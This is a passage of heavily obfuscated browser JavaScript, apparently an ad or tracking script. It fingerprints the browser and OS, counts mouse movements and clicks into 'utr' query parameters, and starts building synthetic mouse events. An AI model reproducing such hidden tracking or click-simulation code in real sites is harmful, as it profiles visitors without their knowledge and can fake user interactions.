_0x269f47=_0x4f8947;-0x1!==_0x22263f[_0x269f47(0x222)]('\x7c')?(_0x492ebb(_0x269f47(0xae),_0x22263f[_0x269f47(0x119)]('\x7c')[0x0]),_0x492ebb('\x61\x67\x65\x63\x63',_0x22263f[_0x269f47(0x119)]('\x7c')[0x1])):_0x492ebb('\x66\x6a\x69\x64\x64',_0x22263f);})[_0x4f8947(0x281)](function(){var _0x13921a=_0x4f8947;_0x492ebb(_0x13921a(0xae),'\x2d\x32');});}function _0x5c2040(){_0x206763(function(){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};},0x3e8);}function _0x1a2180(){var _0x3d4ad5=a0_0x2e74;return _0x3d4ad5(0x169)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x120)]+_0x3d4ad5(0xd2)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x243)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x228)]+'\x26\x75\x74\x72\x34\x3d'+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x1a0)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x1af)]+'\x26\x75\x74\x72\x36\x3d'+_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x3d4ad5(0x189)]+_0x3d4ad5(0xbc)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x147)];}'\x6f\x62\x6a\x65\x63\x74'!==typeof JSON&&(JSON={});(function(){var _0x2071e8=a0_0x2e74;function _0x334016(_0x129719){return 0xa>_0x129719?'\x30'+_0x129719:_0x129719;}function _0x13b7be(){var _0x49db04=a0_0x2e74;return this[_0x49db04(0x1de)]();}function _0x57ec9e(_0x38f02b){var _0x2f5f7c=a0_0x2e74;_0x227e6d['\x6c\x61\x73\x74\x49\x6e\x64\x65\x78']=0x0;return _0x227e6d[_0x2f5f7c(0x206)](_0x38f02b)?'\x22'+_0x38f02b[_0x2f5f7c(0xad)](_0x227e6d,function(_0x3b2240){var _0x57ddda=_0x2f5f7c;var _0x149ef7=_0x19d596[_0x3b2240];return'\x73\x74\x72\x69\x6e\x67'===typeof _0x149ef7?_0x149ef7:'\x5c\x75'+(_0x57ddda(0xea)+_0x3b2240['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x57ddda(0x24e)](-0x4);})+'\x22':'\x22'+_0x38f02b+'\x22';}function _0x492e7c(_0x764cab,_0x525f3f){var _0x6b282=a0_0x2e74;var _0x4672c5,_0x16c6ba,_0x1aa3c0,_0x4bebe6,_0x3d6b9d=_0x50dd5d,_0x74d211,_0x4e2e56=_0x525f3f[_0x764cab];_0x4e2e56&&_0x6b282(0x130)===typeof _0x4e2e56&&_0x6b282(0x1ba)===typeof _0x4e2e56[_0x6b282(0xbf)]&&(_0x4e2e56=_0x4e2e56[_0x6b282(0xbf)](_0x764cab));'\x66\x75\x6e\x63\x74\x69\x6f\x6e'===typeof _0x4f1ae0&&(_0x4e2e56=_0x4f1ae0[_0x6b282(0x233)](_0x525f3f,_0x764cab,_0x4e2e56));switch(typeof _0x4e2e56){case _0x6b282(0xa0):return _0x57ec9e(_0x4e2e56);case _0x6b282(0x199):return isFinite(_0x4e2e56)?String(_0x4e2e56):_0x6b282(0x244);case _0x6b282(0x22d):case _0x6b282(0x244):return String(_0x4e2e56);case _0x6b282(0x130):if(!_0x4e2e56)return _0x6b282(0x244);_0x50dd5d+=_0x2a94fe;_0x74d211=[];if(_0x6b282(0x26a)===Object[_0x6b282(0x93)][_0x6b282(0x1f1)]['\x61\x70\x70\x6c\x79'](_0x4e2e56)){_0x4bebe6=_0x4e2e56[_0x6b282(0x23a)];for(_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x74d211[_0x4672c5]=_0x492e7c(_0x4672c5,_0x4e2e56)||_0x6b282(0x244);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x5b\x0a'+_0x50dd5d+_0x74d211['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x5d':'\x5b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x5d':'\x5b\x5d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}if(_0x4f1ae0&&_0x6b282(0x130)===typeof _0x4f1ae0)for(_0x4bebe6=_0x4f1ae0[_0x6b282(0x23a)],_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x6b282(0xa0)===typeof _0x4f1ae0[_0x4672c5]&&(_0x16c6ba=_0x4f1ae0[_0x4672c5],(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0));else for(_0x16c6ba in _0x4e2e56)Object[_0x6b282(0x93)][_0x6b282(0x173)]['\x63\x61\x6c\x6c'](_0x4e2e56,_0x16c6ba)&&(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x7b\x0a'+_0x50dd5d+_0x74d211[_0x6b282(0x200)]('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x7d':'\x7b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x7d':'\x7b\x7d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}}var _0x32b8ee=/^[\],:{}\s]*$/,_0x244cf8=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x203353=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0xb0d1c9=/(?:^|:|,)(?:\s*\[)+/g,_0x227e6d=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x53ff8c=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0x2071e8(0x1ba)!==typeof Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']&&(Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=function(){var _0x24a2b0=_0x2071e8;return isFinite(this['\x76\x61\x6c\x75\x65\x4f\x66']())?this[_0x24a2b0(0x1df)]()+'\x2d'+_0x334016(this[_0x24a2b0(0x1db)]()+0x1)+'\x2d'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73']())+'\x3a'+_0x334016(this[_0x24a2b0(0xb0)]())+'\x3a'+_0x334016(this[_0x24a2b0(0x16d)]())+'\x5a':null;},Boolean[_0x2071e8(0x93)][_0x2071e8(0xbf)]=_0x13b7be,Number[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be,String[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be);var _0x50dd5d,_0x2a94fe,_0x19d596,_0x4f1ae0;'\x66\x75\x6e\x63\x74\x69\x6f\x6e'!==typeof JSON[_0x2071e8(0xbb)]&&(_0x19d596={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']=function(_0x5d8ab6,_0x311909,_0x11fa89){var _0x2166d1=_0x2071e8;var _0x2c403a;_0x2a94fe=_0x50dd5d='';if(_0x2166d1(0x199)===typeof _0x11fa89)for(_0x2c403a=0x0;_0x2c403a<_0x11fa89;_0x2c403a+=0x1)_0x2a94fe+='\x20';else _0x2166d1(0xa0)===typeof _0x11fa89&&(_0x2a94fe=_0x11fa89);if((_0x4f1ae0=_0x311909)&&_0x2166d1(0x1ba)!==typeof _0x311909&&(_0x2166d1(0x130)!==typeof _0x311909||_0x2166d1(0x199)!==typeof _0x311909[_0x2166d1(0x23a)]))throw Error(_0x2166d1(0x27a));return _0x492e7c('',{'':_0x5d8ab6});});_0x2071e8(0x1ba)!==typeof JSON[_0x2071e8(0x156)]&&(JSON[_0x2071e8(0x156)]=function(_0x35fe0c,_0xc0029){var _0x320dae=_0x2071e8;function _0x492510(_0x14c2f3,_0x2b0ef6){var _0x41d419=a0_0x2e74;var _0x1ae220,_0x14355c,_0x2570df=_0x14c2f3[_0x2b0ef6];if(_0x2570df&&_0x41d419(0x130)===typeof _0x2570df)for(_0x1ae220 in _0x2570df)Object[_0x41d419(0x93)]['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'][_0x41d419(0x233)](_0x2570df,_0x1ae220)&&(_0x14355c=_0x492510(_0x2570df,_0x1ae220),void 0x0!==_0x14355c?_0x2570df[_0x1ae220]=_0x14355c:delete _0x2570df[_0x1ae220]);return _0xc0029[_0x41d419(0x233)](_0x14c2f3,_0x2b0ef6,_0x2570df);}var _0x1a84b4;_0x35fe0c=String(_0x35fe0c);_0x53ff8c[_0x320dae(0x24d)]=0x0;_0x53ff8c[_0x320dae(0x206)](_0x35fe0c)&&(_0x35fe0c=_0x35fe0c[_0x320dae(0xad)](_0x53ff8c,function(_0x251834){var _0x90274=_0x320dae;return'\x5c\x75'+(_0x90274(0xea)+_0x251834[_0x90274(0x190)](0x0)[_0x90274(0x1f1)](0x10))[_0x90274(0x24e)](-0x4);}));if(_0x32b8ee[_0x320dae(0x206)](_0x35fe0c['\x72\x65\x70\x6c\x61\x63\x65'](_0x244cf8,'\x40')[_0x320dae(0xad)](_0x203353,'\x5d')['\x72\x65\x70\x6c\x61\x63\x65'](_0xb0d1c9,'')))return _0x1a84b4=eval('\x28'+_0x35fe0c+'\x29'),_0x320dae(0x1ba)===typeof _0xc0029?_0x492510({'':_0x1a84b4},''):_0x1a84b4;throw new SyntaxError(_0x320dae(0x27f));});}());(function(){var _0x3ff1b2=a0_0x2e74;_0x3ff1b2(0x1e1)in window&&'\x62\x74\x6f\x61'in window||(window[_0x3ff1b2(0x1e1)]=function(_0x323301){var _0xc53d95=_0x3ff1b2;_0x323301=String(_0x323301);var _0x3f1879=0x0,_0x445a82=[],_0x4268db=0x0,_0x298fe2=0x0,_0x333f44;_0x323301=_0x323301[_0xc53d95(0xad)](/\s/g,'');_0x323301[_0xc53d95(0x23a)]%0x4||(_0x323301=_0x323301[_0xc53d95(0xad)](/=+$/,''));if(0x1===_0x323301[_0xc53d95(0x23a)]%0x4)throw Error(_0xc53d95(0x268));if(/[^+/0-9A-Za-z]/[_0xc53d95(0x206)](_0x323301))throw Error(_0xc53d95(0x268));for(;_0x3f1879<_0x323301[_0xc53d95(0x23a)];)_0x333f44='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0xc53d95(0x222)](_0x323301[_0xc53d95(0x232)](_0x3f1879)),_0x4268db=_0x4268db<<0x6|_0x333f44,_0x298fe2+=0x6,0x18===_0x298fe2&&(_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x10&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db&0xff)),_0x4268db=_0x298fe2=0x0),_0x3f1879+=0x1;0xc===_0x298fe2?_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x4&0xff)):0x12===_0x298fe2&&(_0x4268db>>=0x2,_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4268db&0xff)));return _0x445a82['\x6a\x6f\x69\x6e']('');},window[_0x3ff1b2(0x16c)]=function(_0x565fa8){var _0x1e7a97=_0x3ff1b2;_0x565fa8=String(_0x565fa8);var _0x2bc726=0x0,_0x5b269f=[],_0x5ee854,_0x1c5ee7,_0x54d379,_0x2ba4ae;if(/[^\x00-\xFF]/[_0x1e7a97(0x206)](_0x565fa8))throw Error(_0x1e7a97(0x268));for(;_0x2bc726<_0x565fa8['\x6c\x65\x6e\x67\x74\x68'];)_0x5ee854=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x1c5ee7=_0x565fa8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bc726++),_0x54d379=_0x565fa8[_0x1e7a97(0x190)](_0x2bc726++),_0x2ba4ae=_0x5ee854>>0x2,_0x5ee854=(_0x5ee854&0x3)<<0x4|_0x1c5ee7>>0x4,_0x1c5ee7=(_0x1c5ee7&0xf)<<0x2|_0x54d379>>0x6,_0x54d379&=0x3f,_0x2bc726===_0x565fa8[_0x1e7a97(0x23a)]+0x2?_0x54d379=_0x1c5ee7=0x40:_0x2bc726===_0x565fa8['\x6c\x65\x6e\x67\x74\x68']+0x1&&(_0x54d379=0x40),_0x5b269f[_0x1e7a97(0xf3)](_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x2ba4ae),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x5ee854),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x1c5ee7),_0x1e7a97(0x234)[_0x1e7a97(0x232)](_0x54d379));return _0x5b269f[_0x1e7a97(0x200)]('');});}());Array[_0xf8253(0x93)][_0xf8253(0x222)]||(Array['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x222)]=function(_0x32c39b,_0x59b25a){var _0x1ced2c=_0xf8253;var _0x749716;if(!this)throw new TypeError(_0x1ced2c(0x15a));var _0x1b0085=Object(this),_0x1e03dc=_0x1b0085[_0x1ced2c(0x23a)]>>>0x0;if(!_0x1e03dc)return-0x1;_0x749716=+_0x59b25a||0x0;Infinity===Math[_0x1ced2c(0xe8)](_0x749716)&&(_0x749716=0x0);if(_0x749716>=_0x1e03dc)return-0x1;for(_0x749716=Math[_0x1ced2c(0x205)](0x0<=_0x749716?_0x749716:_0x1e03dc-Math[_0x1ced2c(0xe8)](_0x749716),0x0);_0x749716<_0x1e03dc;){if(_0x749716 in _0x1b0085&&_0x1b0085[_0x749716]===_0x32c39b)return _0x749716;_0x749716++;}return-0x1;});String['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x72\x69\x6d']||(String[_0xf8253(0x93)]['\x74\x72\x69\x6d']=function(){var _0x3bd08f=_0xf8253;return this[_0x3bd08f(0xad)](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');});_0x515f57[_0xf8253(0x93)]['\x66']=function(_0x46d6b2){return this['\x68'][_0x46d6b2];};_0x515f57[_0xf8253(0x93)]['\x62']=function(_0xe45844){this['\x68'][_0xe45844]=!0x0;};_0x515f57[_0xf8253(0x93)]['\x53']=function(_0x2165cf){var _0x45c869=this['\x68'],_0xabd6ee;for(_0xabd6ee in _0x45c869)if(null===_0x2165cf(_0xabd6ee))break;};_0x515f57['\x62']=function(_0x2bf0f8){var _0x4d6eb=_0xf8253;if(_0x4d6eb(0x1ba)!=typeof _0x2bf0f8[_0x4d6eb(0xf3)])throw Error(_0x4d6eb(0x191));for(var _0x1e7156=new _0x515f57(),_0x4dadb4=0x0;_0x4dadb4<_0x2bf0f8[_0x4d6eb(0x23a)];_0x4dadb4++)_0x1e7156['\x62'](_0x2bf0f8[_0x4dadb4]);return _0x1e7156;};var _0x22c507=new _0x515f57(),_0x34ec06=function(_0x1df7d1){for(var _0x552e50=[],_0x594613,_0x577302=0x0;0x100>_0x577302;_0x577302++){_0x594613=_0x577302;for(var _0x3645db=0x0;0x8>_0x3645db;_0x3645db++)_0x594613&0x1?(_0x594613>>>=0x1,_0x594613^=_0x1df7d1):_0x594613>>>=0x1;_0x552e50[_0x577302]=_0x594613;}return _0x552e50;}(0xedb88320),_0x2502e3=navigator[_0xf8253(0x1a9)][_0xf8253(0x123)](),_0x5ced28={},_0xb87646={'\x45\x65':0x0,'\x6d\x65':0x1,'\x44\x65':0x2,'\x6e\x65':0x3,'\x24':0x4,'\x78\x63':0x5,'\x52':0x6,'\x55\x63':0x7,'\x52\x61':0x8,'\x52\x63':0x9,'\x49\x63':0xa,'\x4a\x63':0xb,'\x56\x45\x52\x53\x49\x4f\x4e':0xc,'\x68\x65':0xd,'\x67\x65':0xe,'\x46\x63':0xf,'\x4b\x63':0x10,'\x79\x63':0x11},_0x304b3c=new function(){var _0x26b8c3=_0xf8253;this['\x4f']=function(){var _0x524e4d=a0_0x2e74;return/windows/[_0x524e4d(0x206)](_0x2502e3);};this['\x41']=function(){var _0x92fa66=a0_0x2e74;return/macintosh/[_0x92fa66(0x206)](_0x2502e3);};this[_0x26b8c3(0x21d)]=function(){var _0x460fdf=_0x26b8c3;return(/chrome/['\x74\x65\x73\x74'](_0x2502e3)||/crios/[_0x460fdf(0x206)](_0x2502e3))&&!/edge/[_0x460fdf(0x206)](_0x2502e3);};this['\x66']=function(){return/msie|trident\//['\x74\x65\x73\x74'](_0x2502e3)&&!/opera/['\x74\x65\x73\x74'](_0x2502e3);};this['\x57']=function(){var _0x15947f=_0x26b8c3;return/uc(web|browser)/[_0x15947f(0x206)](_0x2502e3);};this['\x73']=function(){return/firefox/['\x74\x65\x73\x74'](_0x2502e3);};this['\x42']=function(){return/safari/['\x74\x65\x73\x74'](_0x2502e3)&&!this['\x63\x68\x72\x6f\x6d\x65']();};this['\x56']=function(){var _0x1ec6d0=_0x26b8c3;return/titan/[_0x1ec6d0(0x206)](_0x2502e3);};this['\x62']=function(_0x291433){return _0x2d7bef(_0xb87646['\x56\x45\x52\x53\x49\x4f\x4e'],function(){var _0x4df29a=a0_0x2e74;var _0x386d75=[];switch(_0x291433){case _0xb87646['\x78\x63']:_0x386d75=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x55\x63']:_0x386d75=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x46\x63']:_0x386d75=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x4a\x63']:_0x386d75=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case _0xb87646['\x4b\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x49\x63']:_0x386d75=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x52']:_0x386d75=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case _0xb87646['\x24']:_0x386d75=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x61']:_0x386d75=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case _0xb87646['\x52\x63']:_0x386d75=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/];}for(var _0x392769=0x0,_0x57cb3b=_0x386d75[_0x4df29a(0x23a)];_0x392769<_0x57cb3b;_0x392769++){var _0x1322fd=_0x2502e3['\x6d\x61\x74\x63\x68'](_0x386d75[_0x392769]);if(_0x1322fd&&_0x1322fd[0x1])return parseFloat(_0x1322fd[0x1]);}return 0x0;});};this['\x54']=function(){var _0x615333=_0x26b8c3;return(this['\x4f']()||this['\x41']()||this['\x55']()&&!this['\x47']())&&!/mobi/[_0x615333(0x206)](_0x2502e3);};this['\x68']=function(){return!this['\x54']();};this['\x50']=function(){return/iphone/['\x74\x65\x73\x74'](_0x2502e3);};this['\x47']=function(){return/android/['\x74\x65\x73\x74'](_0x2502e3);};this['\x55']=function(){var _0x1f9633=_0x26b8c3;return/linux/[_0x1f9633(0x206)](_0x2502e3);};this['\x4e']=function(){var _0x24b4bf=_0x26b8c3;return/ipad/[_0x24b4bf(0x206)](_0x2502e3);};this['\x4a']=function(){return this['\x4e']()||this['\x50']();};this['\x5a']=function(){return _0x2d7bef(_0xb87646['\x79\x63'],function(){var _0x5ed2d8=a0_0x2e74;try{return new ActiveXObject(_0x5ed2d8(0x218)),!0x0;}catch(_0x2e4470){return navigator[_0x5ed2d8(0x174)][_0x5ed2d8(0x1ad)]&&navigator[_0x5ed2d8(0x174)]['\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68'][_0x5ed2d8(0x1a1)];}});};}(),_0x2b6ea0={'\x4d\x61':[],'\x77':function(_0x2feaca,_0xc890f5,_0x493318,_0x55970a,_0x174af3){var _0x21bc31=_0xf8253;window[_0x21bc31(0x1a3)]?(_0x55970a[_0x21bc31(0x1a3)](_0x2feaca,_0xc890f5,_0x493318),_0x174af3||_0x2b6ea0['\x4d\x61'][_0x21bc31(0xf3)]([_0x2feaca,_0xc890f5,_0x493318,_0x55970a])):window[_0x21bc31(0x1cc)]&&(_0x55970a['\x65'+_0x2feaca+_0xc890f5]=_0xc890f5,_0x55970a[_0x2feaca+_0xc890f5]=function(){var _0x41d18c=_0x21bc31;if(_0x55970a['\x65'+_0x2feaca+_0xc890f5])_0x55970a['\x65'+_0x2feaca+_0xc890f5](window[_0x41d18c(0x104)]);},_0x55970a[_0x21bc31(0x1cc)]('\x6f\x6e'+_0x2feaca,_0x55970a[_0x2feaca+_0xc890f5]),_0x174af3||_0x2b6ea0['\x4d\x61']['\x70\x75\x73\x68']([_0x2feaca,_0xc890f5,_0x493318,_0x55970a]));},'\x49':function(_0xfb6a64,_0x58436d,_0x54e46d,_0x1e1736){var _0x1493d1=_0xf8253;window[_0x1493d1(0x254)]?_0x1e1736[_0x1493d1(0x254)](_0xfb6a64,_0x58436d,_0x54e46d):window[_0x1493d1(0x21c)]&&(_0x1e1736['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74']('\x6f\x6e'+_0xfb6a64,_0x1e1736[_0xfb6a64+_0x58436d]),_0x1e1736[_0xfb6a64+_0x58436d]=null,_0x1e1736['\x65'+_0xfb6a64+_0x58436d]=null);},'\x64\x64':function(){var _0x4a2f0e=_0xf8253;for(var _0xd0f4ce=_0x2b6ea0['\x4d\x61'],_0x1e9778=_0xd0f4ce[_0x4a2f0e(0x23a)],_0x1fe300=0x0;_0x1fe300<_0x1e9778;_0x1fe300++)try{_0x2b6ea0['\x49'][_0x4a2f0e(0x192)](null,_0xd0f4ce[_0x1fe300]);}catch(_0x30f4c7){}_0x2b6ea0['\x4d\x61']=[];},'\x71\x66':function(_0x5c1fdb){var _0x451017=_0xf8253;_0x5c1fdb[_0x451017(0x272)]=!0x0;_0x5c1fdb[_0x451017(0x22f)]&&_0x5c1fdb[_0x451017(0x22f)]();},'\x51\x64':function(_0x14f583){var _0xb35e2d=_0xf8253;_0x14f583[_0xb35e2d(0x272)]=!0x0;_0x14f583['\x61\x66']=!0x1;_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']&&_0x14f583['\x73\x74\x6f\x70\x49\x6d\x6d\x65\x64\x69\x61\x74\x65\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();},'\x46\x64':function(_0x1f2309){var _0x109b23=_0xf8253;_0x1f2309['\x72\x65\x74\x75\x72\x6e\x56\x61\x6c\x75\x65']=!0x1;_0x1f2309[_0x109b23(0x14d)]&&_0x1f2309[_0x109b23(0x14d)]();},'\x69\x61':function(_0x452ffc){var _0xfe5b33=_0xf8253;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x133)])_0x452ffc();else if(window[_0xfe5b33(0xcf)])window['\x6a\x51\x75\x65\x72\x79'](_0x1c2c04[_0xfe5b33(0x1cf)])[_0xfe5b33(0xbe)](_0x452ffc);else{var _0x242574=function(){var _0x1bb3fb=_0xfe5b33;_0x2b6ea0['\x49']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x2b6ea0['\x49'](_0x1bb3fb(0xd0),_0x242574,!0x0,_0x1c2c04);_0x1c2c04[_0x1bb3fb(0x1cf)]['\x62\x6f\x64\x79']?_0x452ffc():_0x2b6ea0['\x69\x61'](_0x452ffc);};if(_0x2b6ea0['\x4d\x62']()||_0xfe5b33(0xdd)!==_0x1c2c04[_0xfe5b33(0x1cf)][_0xfe5b33(0x164)]&&!_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0xfe5b33(0x110)][_0xfe5b33(0x112)]){var _0x232ae4=function(){var _0x27690b=_0xfe5b33;_0x1c2c04[_0x27690b(0x1cf)][_0x27690b(0x133)]?_0x242574():_0x206763(_0x232ae4,0x5);};_0x206763(_0x232ae4,0x5);}else _0x2b6ea0['\x77']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',_0x242574,!0x0,_0x1c2c04[_0xfe5b33(0x1cf)],!0x1),_0x2b6ea0['\x77'](_0xfe5b33(0xd0),_0x242574,!0x0,_0x1c2c04,!0x1);}},'\x74\x64':function(_0x8fc740,_0x34ec56,_0x4e5560,_0x1cbc30,_0x23fdfe){var _0x2f3f1b=_0xf8253;var _0x1059ea;_0x34ec56={'\x62\x75\x62\x62\x6c\x65\x73':!0x0,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':_0x2f3f1b(0x140)!=_0x8fc740,'\x76\x69\x65\x77':window,'\x64\x65\x74\x61\x69\x6c':0x0,'\x73\x63\x72\x65\x65\x6e\x58':_0x34ec56,'\x73\x63\x72\x65\x65\x6e\x59':_0x4e5560,'\x63\x6c\x69\x65\x6e\x74\x58':_0x1cbc30,'\x63\x6c\x69\x65\x6e\x74\x59':_0x23fdfe,'\x63\x74\x72\x6c\x4b\x65\x79':!0x1,'\x61\x6c\x74\x4b\x65\x79':!0x1,'\x73\x68\x69\x66\x74\x4b\x65\x79':!0x1,'\x6d\x65\x74\x61\x4b\x65\x79':!0x1,'\x62\x75\x74\x74\x6f\x6e':0x0,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':void 0x0};if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof _0x1c2c04[_0x2f3f1b(0x1cf)]['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'])_0x1059ea=_0x24967b[_0x2f3f1b(0x25b)](_0x2f3f1b(0x139)),_0x1059ea[_0x2f3f1b(0x166)](_0x8fc740,_0x34ec56['\x62\x75\x62\x62\x6c\x65\x73'],_0x34ec56[_0x2f3f1b(0x178)],_0x34ec56[_0x2f3f1b(0x18f)],_0x34ec56[_0x2f3f1b(0x251)],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x58'],_0x34ec56['\x73\x63\x72\x65\x65\x6e\x59'],_0x34ec56[_0x2f3f1b(0x1dd)],_0x34ec56[_0x2f3f1b(0x224)],_0x34ec56[_0x2f3f1b(0xf7)],_0x34ec56[_0x2f3f1b(0x171)],_0x34ec56[_0x2f3f1b(0x143)],_0x34ec56['\x6d\x65\x74\x61\x4b\x65\x79'],_0x34ec56['\x62\x75\x74\x74\x6f\x6e'],_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2f3f1b(0x133)][_0x2f3f1b(0x11f)]);else if(_0x1c2c04[_0x2f3f1b(0x1cf)][_0x2f3f1b(0x1c3)]){_0x1059ea=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']();for(var _0x249a1b in 